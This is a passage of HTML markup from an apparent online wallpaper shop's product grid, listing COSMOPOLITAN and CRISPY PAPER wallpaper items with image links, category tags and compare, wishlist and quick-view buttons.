				<img width="718" height="718" src="https://covers.my/wp-content/uploads/2022/01/COSMO-576061-chm.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="" decoding="async" loading="lazy" srcset="https://covers.my/wp-content/uploads/2022/01/COSMO-576061-chm.jpg 1200w, https://covers.my/wp-content/uploads/2022/01/COSMO-576061-chm-150x150.jpg 150w, https://covers.my/wp-content/uploads/2022/01/COSMO-576061-chm-768x768.jpg 768w, https://covers.my/wp-content/uploads/2022/01/COSMO-576061-chm-800x800.jpg 800w" sizes="auto, (max-width: 718px) 100vw, 718px" />			</div>
			
		<div class="wd-buttons wd-pos-r-t">
								<div class="wd-compare-btn product-compare-button wd-action-btn wd-style-icon wd-compare-icon">
			<a href="https://covers.my/compare-products/" data-id="77261" rel="nofollow" data-added-text="Compare products">
				<span class="wd-added-icon"></span>
				<span class="wd-action-text">Add to compare</span>
			</a>
		</div>
							<div class="quick-view wd-action-btn wd-style-icon wd-quick-view-icon">
			<a
				href="https://covers.my/shop/cosmopolitan-576061/"
				class="open-quick-view quick-view-button"
				rel="nofollow"
				data-id="77261"
				>Quick view</a>
		</div>
								<div class="wd-wishlist-btn wd-action-btn wd-style-icon wd-wishlist-icon">
				<a class="" href="https://covers.my/wishlist/" data-key="adfa2debdf" data-product-id="77261" rel="nofollow" data-added-text="Browse wishlist">
					<span class="wd-added-icon"></span>
					<span class="wd-action-text">Add to wishlist</span>
				</a>
			</div>
				</div>
	</div>

	
	
	<h3 class="wd-entities-title"><a href="https://covers.my/shop/cosmopolitan-576061/">COSMOPOLITAN 576061</a></h3>
			<div class="wd-product-cats">
			<a href="https://covers.my/product-category/wallpaper/european-wallpaper/" rel="tag">European Wallpaper</a>, <a href="https://covers.my/product-category/wallpaper/european-wallpaper/cosmopolitan/" rel="tag">COSMOPOLITAN</a>, <a href="https://covers.my/product-category/wallpaper/" rel="tag">Wallpaper</a>		</div>
				
	

	<div class="wd-add-btn wd-add-btn-replace">
		
			</div>

	
	
		</div>
</div>
<div class="wd-product wd-hover-standard wd-col product-grid-item product type-product post-77218 status-publish last instock product_cat-cosmopolitan product_cat-european-wallpaper product_cat-wallpaper product_tag-blank product_tag-canvas product_tag-grunge product_tag-journal product_tag-paper product_tag-pattern product_tag-retro product_tag-texture has-post-thumbnail product-type-simple" data-loop="11" data-id="77218">
				
	
<div class="product-wrapper">
	<div class="product-element-top wd-quick-shop">
		<a href="https://covers.my/shop/cosmopolitan-575668/" class="product-image-link" tabindex="-1" aria-label="COSMOPOLITAN 575668">
			<img width="718" height="718" src="https://covers.my/wp-content/uploads/2022/01/COSMO-575668.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="" decoding="async" loading="lazy" srcset="https://covers.my/wp-content/uploads/2022/01/COSMO-575668.jpg 1200w, https://covers.my/wp-content/uploads/2022/01/COSMO-575668-150x150.jpg 150w, https://covers.my/wp-content/uploads/2022/01/COSMO-575668-768x768.jpg 768w, https://covers.my/wp-content/uploads/2022/01/COSMO-575668-800x800.jpg 800w" sizes="auto, (max-width: 718px) 100vw, 718px" />		</a>

					<div class="hover-img">
				<img width="718" height="718" src="https://covers.my/wp-content/uploads/2022/01/COSMO-575668-1lithos-718x718.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="" decoding="async" loading="lazy" srcset="https://covers.my/wp-content/uploads/2022/01/COSMO-575668-1lithos-718x718.jpg 718w, https://covers.my/wp-content/uploads/2022/01/COSMO-575668-1lithos-150x150.jpg 150w" sizes="auto, (max-width: 718px) 100vw, 718px" />			</div>
			
		<div class="wd-buttons wd-pos-r-t">
								<div class="wd-compare-btn product-compare-button wd-action-btn wd-style-icon wd-compare-icon">
			<a href="https://covers.my/compare-products/" data-id="77218" rel="nofollow" data-added-text="Compare products">
				<span class="wd-added-icon"></span>
				<span class="wd-action-text">Add to compare</span>
			</a>
		</div>
							<div class="quick-view wd-action-btn wd-style-icon wd-quick-view-icon">
			<a
				href="https://covers.my/shop/cosmopolitan-575668/"
				class="open-quick-view quick-view-button"
				rel="nofollow"
				data-id="77218"
				>Quick view</a>
		</div>
								<div class="wd-wishlist-btn wd-action-btn wd-style-icon wd-wishlist-icon">
				<a class="" href="https://covers.my/wishlist/" data-key="adfa2debdf" data-product-id="77218" rel="nofollow" data-added-text="Browse wishlist">
					<span class="wd-added-icon"></span>
					<span class="wd-action-text">Add to wishlist</span>
				</a>
			</div>
				</div>
	</div>

	
	
	<h3 class="wd-entities-title"><a href="https://covers.my/shop/cosmopolitan-575668/">COSMOPOLITAN 575668</a></h3>
			<div class="wd-product-cats">
			<a href="https://covers.my/product-category/wallpaper/european-wallpaper/" rel="tag">European Wallpaper</a>, <a href="https://covers.my/product-category/wallpaper/european-wallpaper/cosmopolitan/" rel="tag">COSMOPOLITAN</a>, <a href="https://covers.my/product-category/wallpaper/" rel="tag">Wallpaper</a>		</div>
				
	

	<div class="wd-add-btn wd-add-btn-replace">
		
			</div>

	
	
		</div>
</div>
<div class="wd-product wd-hover-standard wd-col product-grid-item product type-product post-77460 status-publish first instock product_cat-crispy-paper product_cat-european-wallpaper product_cat-wallpaper product_tag-business product_tag-button product_tag-computer product_tag-furniture product_tag-keyboard product_tag-office product_tag-technology has-post-thumbnail product-type-simple" data-loop="12" data-id="77460">
				
	
<div class="product-wrapper">
	<div class="product-element-top wd-quick-shop">
		<a href="https://covers.my/shop/crispy-paper-524024/" class="product-image-link" tabindex="-1" aria-label="CRISPY PAPER 524024">
			<img width="718" height="718" src="https://covers.my/wp-content/uploads/2021/02/CRISPY-524024-718x718.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="" decoding="async" loading="lazy" srcset="https://covers.my/wp-content/uploads/2021/02/CRISPY-524024-718x718.jpg 718w, https://covers.my/wp-content/uploads/2021/02/CRISPY-524024-150x150.jpg 150w" sizes="auto, (max-width: 718px) 100vw, 718px" />		</a>

					<div class="hover-img">
				<img width="718" height="404" src="https://covers.my/wp-content/uploads/2021/04/CRISPY-524024-1lithos.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="" decoding="async" loading="lazy" srcset="https://covers.my/wp-content/uploads/2021/04/CRISPY-524024-1lithos.jpg 1000w, https://covers.my/wp-content/uploads/2021/04/CRISPY-524024-1lithos-570x320.jpg 570w, https://covers.my/wp-content/uploads/2021/04/CRISPY-524024-1lithos-768x432.jpg 768w" sizes="auto, (max-width: 718px) 100vw, 718px" />			</div>
			
		<div class="wd-buttons wd-pos-r-t">
								<div class="wd-compare-btn product-compare-button wd-action-btn wd-style-icon wd-compare-icon">
			<a href="https://covers.my/compare-products/" data-id="77460" rel="nofollow" data-added-text="Compare products">
				<span class="wd-added-icon"></span>
				<span class="wd-action-text">Add to compare</span>
			</a>
		</div>
							<div class="quick-view wd-action-btn wd-style-icon wd-quick-view-icon">
			<a
				href="https://covers.my/shop/crispy-paper-524024/"
				class="open-quick-view quick-view-button"
				rel="nofollow"
				data-id="77460"
				>Quick view</a>
		</div>
								<div class="wd-wishlist-btn wd-action-btn wd-style-icon wd-wishlist-icon">
				<a class="" href="https://covers.my/wishlist/" data-key="adfa2debdf" data-product-id="77460" rel="nofollow" data-added-text="Browse wishlist">
					<span class="wd-added-icon"></span>
					<span class="wd-action-text">Add to wishlist</span>
				</a>
			</div>
				</div>
	</div>

	
	
	<h3 class="wd-entities-title"><a href="https://covers.my/shop/crispy-paper-524024/">CRISPY PAPER 524024</a></h3>
			<div class="wd-product-cats">
			<a href="https://covers.my/product-category/wallpaper/european-wallpaper/" rel="tag">European Wallpaper</a>, <a href="https://covers.my/product-category/wallpaper/european-wallpaper/crispy-paper/" rel="tag">CRISPY PAPER</a>, <a href="https://covers.my/product-category/wallpaper/" rel="tag">Wallpaper</a>		</div>
				
	

	<div class="wd-add-btn wd-add-btn-replace">
		
			</div>

	
	
		</div>
</div>
<div class="wd-product wd-hover-standard wd-col product-grid-item product type-product post-77206 status-publish last instock product_cat-cosmopolitan product_cat-european-wallpaper product_cat-wallpaper product_tag-backdrop product_tag-brown product_tag-burlap product_tag-pattern product_tag-rough product_tag-surface product_tag-texture product_tag-textured has-post-thumbnail product-type-simple" data-loop="13" data-id="77206">
				
	
<div class="product-wrapper">
	<div class="product-element-top wd-quick-shop">
		<a href="https://covers.my/shop/cosmopolitan-575606/" class="product-image-link" tabindex="-1" aria-label="COSMOPOLITAN 575606">
			<img width="718" height="718" src="https://covers.my/wp-content/uploads/2022/01/COSMO-575606.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="" decoding="async" loading="lazy" srcset="https://covers.my/wp-content/uploads/2022/01/COSMO-575606.jpg 1200w, https://covers.my/wp-content/uploads/2022/01/COSMO-575606-150x150.jpg 150w, https://covers.my/wp-content/uploads/2022/01/COSMO-575606-768x768.jpg 768w, https://covers.my/wp-content/uploads/2022/01/COSMO-575606-800x800.jpg 800w" sizes="auto, (max-width: 718px) 100vw, 718px" />		</a>

					<div class="hover-img">
				<img width="718" height="404" src="https://covers.my/wp-content/uploads/2022/01/COSMO-575606-1lithos.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="" decoding="async" loading="lazy" srcset="https://covers.my/wp-content/uploads/2022/01/COSMO-575606-1lithos.jpg 1000w, https://covers.my/wp-content/uploads/2022/01/COSMO-575606-1lithos-768x432.jpg 768w" sizes="auto, (max-width: 718px) 100vw, 718px" />			</div>
			
		<div class="wd-buttons wd-pos-r-t">
								<div class="wd-compare-btn product-compare-button wd-action-btn wd-style-icon wd-compare-icon">
			<a href="https://covers.my/compare-products/" data-id="77206" rel="nofollow" data-added-text="Compare products">
				<span class="wd-added-icon"></span>
				<span class="wd-action-text">Add to compare</span>
			</a>
		</div>
							<div class="quick-view wd-action-btn wd-style-icon wd-quick-view-icon">
			<a
				href="https://covers.my/shop/cosmopolitan-575606/"
				class="open-quick-view quick-view-button"
				rel="nofollow"
				data-id="77206"
				>Quick view</a>
		</div>
								<div class="wd-wishlist-btn wd-action-btn wd-style-icon wd-wishlist-icon">
				<a class="" href="https://covers.my/wishlist/" data-key="adfa2debdf" data-product-id="77206" rel="nofollow" data-added-text="Browse wishlist">
					<span class="wd-added-icon"></span>
					<span class="wd-action-text">Add to wishlist</span>
				</a>
			</div>
				</div>
	</div>

	
	
	<h3 class="wd-entities-title"><a href="https://covers.my/shop/cosmopolitan-575606/">COSMOPOLITAN 575606</a></h3>
			<div class="wd-product-cats">
			<a href="https://covers.my/product-category/wallpaper/european-wallpaper/" rel="tag">European Wallpaper</a>, <a href="https://covers.my/product-category/wallpaper/european-wallpaper/cosmopolitan/" rel="tag">COSMOPOLITAN</a>, <a href="https://covers.my/product-category/wallpaper/" rel="tag">Wallpaper</a>		</div>
				
	

	<div class="wd-add-btn wd-add-btn-replace">
		
			</div>

	
	
		</div>
</div>
<div class="wd-product wd-hover-standard wd-col product-grid-item product type-product post-77353 status-publish first instock product_cat-cosmopolitan product_cat-european-wallpaper product_cat-wallpaper product_tag-art product_tag-backdrop product_tag-design product_tag-grid product_tag-mosaic product_tag-pattern product_tag-seamless product_tag-texture product_tag-tile has-post-thumbnail product-type-simple" data-loop="14" data-id="77353">
				
	
<div class="product-wrapper">
	<div class="product-element-top wd-quick-shop">
		<a href="https://covers.my/shop/cosmopolitan-576269/" class="product-image-link" tabindex="-1" aria-label="COSMOPOLITAN 576269">
			<img width="718" height="718" src="https://covers.my/wp-content/uploads/2022/01/COSMO-576269.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="" decoding="async" loading="lazy" srcset="https://covers.my/wp-content/uploads/2022/01/COSMO-576269.jpg 1200w, https://covers.my/wp-content/uploads/2022/01/COSMO-576269-150x150.jpg 150w, https://covers.my/wp-content/uploads/2022/01/COSMO-576269-768x768.jpg 768w, https://covers.my/wp-content/uploads/2022/01/COSMO-576269-800x800.jpg 800w" sizes="auto, (max-width: 718px) 100vw, 718px" />		</a>

					<div class="hover-img">
				<img width="718" height="718" src="https://covers.my/wp-content/uploads/2022/01/COSMO-576269-chm.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="" decoding="async" loading="lazy" srcset="https://covers.my/wp-content/uploads/2022/01/COSMO-576269-chm.jpg 1200w, https://covers.my/wp-content/uploads/2022/01/COSMO-576269-chm-150x150.jpg 150w, https://covers.my/wp-content/uploads/2022/01/COSMO-576269-chm-768x768.jpg 768w, https://covers.my/wp-content/uploads/2022/01/COSMO-576269-chm-800x800.jpg 800w" sizes="auto, (max-width: 718px) 100vw, 718px" />			</div>
			
		<div class="wd-buttons wd-pos-r-t">
								<div class="wd-compare-btn product-compare-button wd-action-btn wd-style-icon wd-compare-icon">
			<a href="https://covers.my/compare-products/" data-id="77353" rel="nofollow" data-added-text="Compare products">
				<span class="wd-added-icon"></span>
				<span class="wd-action-text">Add to compare</span>
			</a>
		</div>
							<div class="quick-view wd-action-btn wd-style-icon wd-quick-view-icon">
			<a
				href="https://covers.my/shop/cosmopolitan-576269/"
				class="open-quick-view quick-view-button"
				rel="nofollow"
				data-id="77353"
				>Quick view</a>
		</div>
								<div class="wd-wishlist-btn wd-action-btn wd-style-icon wd-wishlist-icon">
				<a class="" href="https://covers.my/wishlist/" data-key="adfa2debdf" data-product-id="77353" rel="nofollow" data-added-text="Browse wishlist">
					<span class="wd-added-icon"></span>
					<span class="wd-action-text">Add to wishlist</span>
				</a>
			</div>
				</div>
	</div>

	
	
	<h3 class="wd-entities-title"><a href="https://covers.my/shop/cosmopolitan-576269/">COSMOPOLITAN 576269</a></h3>
			<div class="wd-product-cats">
			<a href="https://covers.my/product-category/wallpaper/european-wallpaper/" rel="tag">European Wallpaper</a>, <a href="https://covers.my/product-category/wallpaper/european-wallpaper/cosmopolitan/" rel="tag">COSMOPOLITAN</a>, <a href="https://covers.my/product-category/wallpaper/" rel="tag">Wallpaper</a>		</div>
				
	

	<div class="wd-add-btn wd-add-btn-replace">
		
			</div>

	
	
		</div>
</div>
<div class="wd-product wd-hover-standard wd-col product-grid-item product type-product post-77296 status-publish last instock product_cat-cosmopolitan product_cat-european-wallpaper product_cat-wallpaper product_tag-backdrop product_tag-burlap product_tag-fabric product_tag-pattern product_tag-textile product_tag-texture product_tag-textured product_tag-tile has-post-thumbnail product-type-simple" data-loop="15" data-id="77296">
				
	
<div class="product-wrapper">
	<div class="product-element-top wd-quick-shop">
		<a href="https://covers.my/shop/cosmopolitan-576115/" class="product-image-link" tabindex="-1" aria-label="COSMOPOLITAN 576115">
			<img width="718" height="718" src="https://covers.my/wp-content/uploads/2022/01/COSMO-576115.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="" decoding="async" loading="lazy" srcset="https://covers.my/wp-content/uploads/2022/01/COSMO-576115.jpg 1200w, https://covers.my/wp-content/uploads/2022/01/COSMO-576115-150x150.jpg 150w, https://covers.my/wp-content/uploads/2022/01/COSMO-576115-768x768.jpg 768w, https://covers.my/wp-content/uploads/2022/01/COSMO-576115-800x800.jpg 800w" sizes="auto, (max-width: 718px) 100vw, 718px" />		</a>

					<div class="hover-img">
				<img width="718" height="404" src="https://covers.my/wp-content/uploads/2022/01/COSMO-576115-1lithos.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="" decoding="async" loading="lazy" srcset="https://covers.my/wp-content/uploads/2022/01/COSMO-576115-1lithos.jpg 1000w, https://covers.my/wp-content/uploads/2022/01/COSMO-576115-1lithos-768x432.jpg 768w" sizes="auto, (max-width: 718px) 100vw, 718px" />			</div>
			
		<div class="wd-buttons wd-pos-r-t">
								<div class="wd-compare-btn product-compare-button wd-action-btn wd-style-icon wd-compare-icon">
			<a href="https://covers.my/compare-products/" data-id="77296" rel="nofollow" data-added-text="Compare products">
				<span class="wd-added-icon"></span>
				<span class="wd-action-text">Add to compare</span>
			</a>
		</div>
							<div class="quick-view wd-action-btn wd-style-icon wd-quick-view-icon">
			<a
				href="https://covers.my/shop/cosmopolitan-576115/"
				class="open-quick-view quick-view-button"
				rel="nofollow"
				data-id="77296"
				>Quick view</a>
		</div>
								<div class="wd-wishlist-btn wd-action-btn wd-style-icon wd-wishlist-icon">
				<a class="" href="https://covers.my/wishlist/" data-key="adfa2debdf" data-product-id="77296" rel="nofollow" data-added-text="Browse wishlist">
					<span class="wd-added-icon"></span>
					<span class="wd-action-text">Add to wishlist</span>
				</a>
			</div>
				</div>
	</div>

	
	
	<h3 class="wd-entities-title"><a href="https://covers.my/shop/cosmopolitan-576115/">COSMOPOLITAN 576115</a></h3>
			<div class="wd-product-cats">
			<a href="https://covers.my/product-category/wallpaper/european-wallpaper/" rel="tag">European Wallpaper</a>, <a href="https://covers.my/product-category/wallpaper/european-wallpaper/cosmopolitan/" rel="tag">COSMOPOLITAN</a>, <a href="https://covers.my/product-category/wallpaper/" rel="tag">Wallpaper</a>		</div>
				
	

	<div class="wd-add-btn wd-add-btn-replace">
		
			</div>

	
	
		</div>
</div>
<div class="wd-product wd-hover-standard wd-col product-grid-item product type-product post-77346 status-publish first instock product_cat-cosmopolitan product_cat-european-wallpaper product_cat-wallpaper product_tag-art product_tag-backdrop product_tag-design product_tag-grid product_tag-mosaic product_tag-pattern product_tag-seamless product_tag-texture product_tag-tile has-post-thumbnail product-type-simple" data-loop="16" data-id="77346">
				
	
<div class="product-wrapper">
	<div class="product-element-top wd-quick-shop">
		<a href="https://covers.my/shop/cosmopolitan-576252/" class="product-image-link" tabindex="-1" aria-label="COSMOPOLITAN 576252">
			<img width="718" height="718" src="https://covers.my/wp-content/uploads/2022/01/COSMO-576252.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="" decoding="async" loading="lazy" srcset="https://covers.my/wp-content/uploads/2022/01/COSMO-576252.jpg 1200w, https://covers.my/wp-content/uploads/2022/01/COSMO-576252-150x150.jpg 150w, https://covers.my/wp-content/uploads/2022/01/COSMO-576252-768x768.jpg 768w, https://covers.my/wp-content/uploads/2022/01/COSMO-576252-800x800.jpg 800w" sizes="auto, (max-width: 718px) 100vw, 718px" />		</a>

					<div class="hover-img">
				<img width="718" height="718" src="https://covers.my/wp-content/uploads/2022/01/COSMO-576252-chm.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="" decoding="async" loading="lazy" srcset="https://covers.my/wp-content/uploads/2022/01/COSMO-576252-chm.jpg 1200w, https://covers.my/wp-content/uploads/2022/01/COSMO-576252-chm-150x150.jpg 150w, https://covers.my/wp-content/uploads/2022/01/COSMO-576252-chm-768x768.jpg 768w, https://covers.my/wp-content/uploads/2022/01/COSMO-576252-chm-800x800.jpg 800w" sizes="auto, (max-width: 718px) 100vw, 718px" />			</div>
			
		<div class="wd-buttons wd-pos-r-t">
								<div class="wd-compare-btn product-compare-button wd-action-btn wd-style-icon wd-compare-icon">
			<a href="https://covers.my/compare-products/" data-id="77346" rel="nofollow" data-added-text="Compare products">
				<span class="wd-added-icon"></span>
				<span class="wd-action-text">Add to compare</span>
			</a>
		</div>
							<div class="quick-view wd-action-btn wd-style-icon wd-quick-view-icon">
			<a
				href="https://covers.my/shop/cosmopolitan-576252/"
				class="open-quick-view quick-view-button"
				rel="nofollow"
				data-id="77346"
				>Quick view</a>
		</div>
								<div class="wd-wishlist-btn wd-action-btn wd-style-icon wd-wishlist-icon">
				<a class="" href="https://covers.my/wishlist/" data-key="adfa2debdf" data-product-id="77346" rel="nofollow" data-added-text="Browse wishlist">
					<span class="wd-added-icon"></span>
					<span class="wd-action-text">Add to wishlist</span>
				</a>
			</div>
				</div>
	</div>

	
	
	<h3 class="wd-entities-title"><a href="https://covers.my/shop/cosmopolitan-576252/">COSMOPOLITAN 576252</a></h3>
			<div class="wd-product-cats">
			<a href="https://covers.my/product-category/wallpaper/european-wallpaper/" rel="tag">European Wallpaper</a>, <a href="https://covers.my/product-category/wallpaper/european-wallpaper/cosmopolitan/" rel="tag">COSMOPOLITAN</a>, <a href="https://covers.my/product-category/wallpaper/" rel="tag">Wallpaper</a>		</div>
				
	

	<div class="wd-add-btn wd-add-btn-replace">
		
			</div>

	
	
		</div>
</div>
<div class="wd-product wd-hover-standard wd-col product-grid-item product type-product post-77376 status-publish last instock product_cat-cosmopolitan product_cat-european-wallpaper product_cat-wallpaper product_tag-backdrop product_tag-design product_tag-fabric product_tag-pattern product_tag-seamless product_tag-textile product_tag-texture product_tag-textured has-post-thumbnail product-type-simple" data-loop="17" data-id="77376">
				
	
<div class="product-wrapper">
	<div class="product-element-top wd-quick-shop">
		<a href="https://covers.my/shop/cosmopolitan-576313/" class="product-image-link" tabindex="-1" aria-label="COSMOPOLITAN 576313">
			<img width="718" height="718" src="https://covers.my/wp-content/uploads/2021/02/COSMO-576313.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="" decoding="async" loading="lazy" srcset="https://covers.my/wp-content/uploads/2021/02/COSMO-576313.jpg 1920w, https://covers.my/wp-content/uploads/2021/02/COSMO-576313-1024x1024.jpg 1024w, https://covers.my/wp-content/uploads/2021/02/COSMO-576313-1536x1536.jpg 1536w, https://covers.my/wp-content/uploads/2021/02/COSMO-576313-150x150.jpg 150w, https://covers.my/wp-content/uploads/2021/02/COSMO-576313-768x768.jpg 768w" sizes="auto, (max-width: 718px) 100vw, 718px" />		</a>

		
		<div class="wd-buttons wd-pos-r-t">
								<div class="wd-compare-btn product-compare-button wd-action-btn wd-style-icon wd-compare-icon">
			<a href="https://covers.my/compare-products/" data-id="77376" rel="nofollow" data-added-text="Compare products">
				<span class="wd-added-icon"></span>
				<span class="wd-action-text">Add to compare</span>
			</a>
		</div>
							<div class="quick-view wd-action-btn wd-style-icon wd-quick-view-icon">
			<a
				href="https://covers.my/shop/cosmopolitan-576313/"
				class="open-quick-view quick-view-button"
				rel="nofollow"
				data-id="77376"
				>Quick view</a>
		</div>
								<div class="wd-wishlist-btn wd-action-btn wd-style-icon wd-wishlist-icon">
				<a class="" href="https://covers.my/wishlist/" data-key="adfa2debdf" data-product-id="77376" rel="nofollow" data-added-text="Browse wishlist">
					<span class="wd-added-icon"></span>
					<span class="wd-action-text">Add to wishlist</span>
				</a>
			</div>
				</div>
	</div>

	
	
	<h3 class="wd-entities-title"><a href="https://covers.my/shop/cosmopolitan-576313/">COSMOPOLITAN 576313</a></h3>
			<div class="wd-product-cats">
			<a href="https://covers.my/product-category/wallpaper/european-wallpaper/" rel="tag">European Wallpaper</a>, <a href="https://covers.my/product-category/wallpaper/european-wallpaper/cosmopolitan/" rel="tag">COSMOPOLITAN</a>, <a href="https://covers.my/product-category/wallpaper/" rel="tag">Wallpaper</a>		</div>
				
	

	<div class="wd-add-btn wd-add-btn-replace">
		
			</div>

	
	
		</div>
</div>
<div class="wd-product wd-hover-standard wd-col product-grid-item product type-product post-77226 status-publish first instock product_cat-cosmopolitan product_cat-european-wallpaper product_cat-wallpaper product_tag-backdrop product_tag-burlap product_tag-cotton product_tag-fabric product_tag-fiber product_tag-pattern product_tag-textile product_tag-texture product_tag-textured has-post-thumbnail product-type-simple" data-loop="18" data-id="77226">
				
	
<div class="product-wrapper">
	<div class="product-element-top wd-quick-shop">
		<a href="https://covers.my/shop/cosmopolitan-575682/" class="product-image-link" tabindex="-1" aria-label="COSMOPOLITAN 575682">
			<img width="718" height="718" src="https://covers.my/wp-content/uploads/2021/02/COSMO-575682-718x718.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="" decoding="async" loading="lazy" srcset="https://covers.my/wp-content/uploads/2021/02/COSMO-575682-718x718.jpg 718w, https://covers.my/wp-content/uploads/2021/02/COSMO-575682-150x150.jpg 150w" sizes="auto, (max-width: 718px) 100vw, 718px" />		</a>

					<div class="hover-img">
				<img width="718" height="718" src="https://covers.my/wp-content/uploads/2021/04/COSMO-575682-1lithos-718x718.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="" decoding="async" loading="lazy" />			</div>
			
		<div class="wd-buttons wd-pos-r-t">
								<div class="wd-compare-btn product-compare-button wd-action-btn wd-style-icon wd-compare-icon">
			<a href="https://covers.my/compare-products/" data-id="77226" rel="nofollow" data-added-text="Compare products">
				<span class="wd-added-icon"></span>
				<span class="wd-action-text">Add to compare</span>
			</a>
		</div>
							<div class="quick-view wd-action-btn wd-style-icon wd-quick-view-icon">
			<a
				href="https://covers.my/shop/cosmopolitan-575682/"
				class="open-quick-view quick-view-button"
				rel="nofollow"
				data-id="77226"
				>Quick view</a>
		</div>
								<div class="wd-wishlist-btn wd-action-btn wd-style-icon wd-wishlist-icon">
				<a class="" href="https://covers.my/wishlist/" data-key="adfa2debdf" data-product-id="77226" rel="nofollow" data-added-text="Browse wishlist">
					<span class="wd-added-icon"></span>
					<span class="wd-action-text">Add to wishlist</span>
				</a>
			</div>
				</div>
	</div>

	
	
	<h3 class="wd-entities-title"><a href="https://covers.my/shop/cosmopolitan-575682/">COSMOPOLITAN 575682</a></h3>
			<div class="wd-product-cats">
			<a href="https://covers.my/product-category/wallpaper/european-wallpaper/" rel="tag">European Wallpaper</a>, <a href="https://covers.my/product-category/wallpaper/european-wallpaper/cosmopolitan/" rel="tag">COSMOPOLITAN</a>, <a href="https://covers.my/product-category/wallpaper/" rel="tag">Wallpaper</a>		</div>
				
	

	<div class="wd-add-btn wd-add-btn-replace">
		
			</div>

	
	
		</div>
</div>
<div class="wd-product wd-hover-standard wd-col product-grid-item product type-product post-77387 status-publish last instock product_cat-cosmopolitan product_cat-european-wallpaper product_cat-wallpaper product_tag-blank product_tag-design product_tag-empty product_tag-frame product_tag-grunge product_tag-journal product_tag-paper product_tag-pattern product_tag-texture has-post-thumbnail product-type-simple" data-loop="19" data-id="77387">
				
	
<div class="product-wrapper">
	<div class="product-element-top wd-quick-shop">
		<a href="https://covers.my/shop/cosmopolitan-576450/" class="product-image-link" tabindex="-1" aria-label="COSMOPOLITAN 576450">
			<img width="718" height="718" src="https://covers.my/wp-content/uploads/2021/02/COSMO-576450.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="" decoding="async" loading="lazy" srcset="https://covers.my/wp-content/uploads/2021/02/COSMO-576450.jpg 1920w, https://covers.my/wp-content/uploads/2021/02/COSMO-576450-1024x1024.jpg 1024w, https://covers.my/wp-content/uploads/2021/02/COSMO-576450-1536x1536.jpg 1536w, https://covers.my/wp-content/uploads/2021/02/COSMO-576450-150x150.jpg 150w, https://covers.my/wp-content/uploads/2021/02/COSMO-576450-768x768.jpg 768w" sizes="auto, (max-width: 718px) 100vw, 718px" />		</a>

		
		<div class="wd-buttons wd-pos-r-t">
								<div class="wd-compare-btn product-compare-button wd-action-btn wd-style-icon wd-compare-icon">
			<a href="https://covers.my/compare-products/" data-id="77387" rel="nofollow" data-added-text="Compare products">
				<span class="wd-added-icon"></span>
				<span class="wd-action-text">Add to compare</span>
			</a>
		</div>
							<div class="quick-view wd-action-btn wd-style-icon wd-quick-view-icon">
			<a
				href="https://covers.my/shop/cosmopolitan-576450/"
				class="open-quick-view quick-view-button"
				rel="nofollow"
				data-id="77387"
				>Quick view</a>
		</div>
								<div class="wd-wishlist-btn wd-action-btn wd-style-icon wd-wishlist-icon">
				<a class="" href="https://covers.my/wishlist/" data-key="adfa2debdf" data-product-id="77387" rel="nofollow" data-added-text="Browse wishlist">
					<span class="wd-added-icon"></span>
					<span class="wd-action-text">Add to wishlist</span>
				</a>
			</div>
				</div>
	</div>

	
	
	<h3 class="wd-entities-title"><a href="https://covers.my/shop/cosmopolitan-576450/">COSMOPOLITAN 576450</a></h3>
			<div class="wd-product-cats">
			<a href="https://covers.my/product-category/wallpaper/european-wallpaper/" rel="tag">European Wallpaper</a>, <a href="https://covers.my/product-category/wallpaper/european-wallpaper/cosmopolitan/" rel="tag">COSMOPOLITAN</a>, <a href="https://covers.my/product-category/wallpaper/" rel="tag">Wallpaper</a>		</div>
				
	

	<div class="wd-add-btn wd-add-btn-replace">
		
			</div>

	
	
		</div>
</div>
<div class="wd-product wd-hover-standard wd-col product-grid-item product type-product post-77450 status-publish first instock product_cat-cosmopolitan product_cat-european-wallpaper product_cat-wallpaper product_tag-backdrop product_tag-check product_tag-design product_tag-graphic product_tag-grid product_tag-mosaic product_tag-pattern product_tag-texture product_tag-tile has-post-thumbnail product-type-simple" data-loop="20" data-id="77450">
				
	
<div class="product-wrapper">
	<div class="product-element-top wd-quick-shop">
		<a href="https://covers.my/shop/cosmopolitan-576672/" class="product-image-link" tabindex="-1" aria-label="COSMOPOLITAN 576672">
			<img width="718" height="718" src="https://covers.my/wp-content/uploads/2022/01/COSMO-576672.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="" decoding="async" loading="lazy" srcset="https://covers.my/wp-content/uploads/2022/01/COSMO-576672.jpg 1200w, https://covers.my/wp-content/uploads/2022/01/COSMO-576672-150x150.jpg 150w, https://covers.my/wp-content/uploads/2022/01/COSMO-576672-768x768.jpg 768w, https://covers.my/wp-content/uploads/2022/01/COSMO-576672-800x800.jpg 800w" sizes="auto, (max-width: 718px) 100vw, 718px" />		</a>

					<div class="hover-img">
				<img width="718" height="718" src="https://covers.my/wp-content/uploads/2022/01/COSMO-576672-chm.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="" decoding="async" loading="lazy" srcset="https://covers.my/wp-content/uploads/2022/01/COSMO-576672-chm.jpg 1200w, https://covers.my/wp-content/uploads/2022/01/COSMO-576672-chm-150x150.jpg 150w, https://covers.my/wp-content/uploads/2022/01/COSMO-576672-chm-768x768.jpg 768w, https://covers.my/wp-content/uploads/2022/01/COSMO-576672-chm-800x800.jpg 800w" sizes="auto, (max-width: 718px) 100vw, 718px" />			</div>
			
